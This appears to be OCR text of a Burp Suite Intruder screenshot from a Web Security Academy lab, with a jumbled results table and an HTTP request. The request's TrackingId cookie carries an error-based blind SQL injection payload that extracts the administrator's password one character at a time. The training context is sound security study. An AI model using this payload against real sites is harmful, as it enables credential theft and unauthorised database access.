 5. Intruder attack of https://0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net - Temporary a...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
3 3 5
4 4 5
1 p 500 2259
2 2 r 500 2259
3 e 500 2259
4 4 0 500 2259
5 a 500 2259
6 b 500 2259
7 b 500 2259
8 8 v 500 2259
9 9 f 500 2259
0 10 s 500 2259
11 z 500 2259
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net
3 Cookie: TrackingId=MN4iCues1EOpnCdX'||(select case when substr(password,10,1)='s' then to_char(1/0) else '' end from users where username='administrator')||'; session=QZtT7BqjDPZSxvxJ8zhlrldmt3Rx9eow
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Search... 0 matches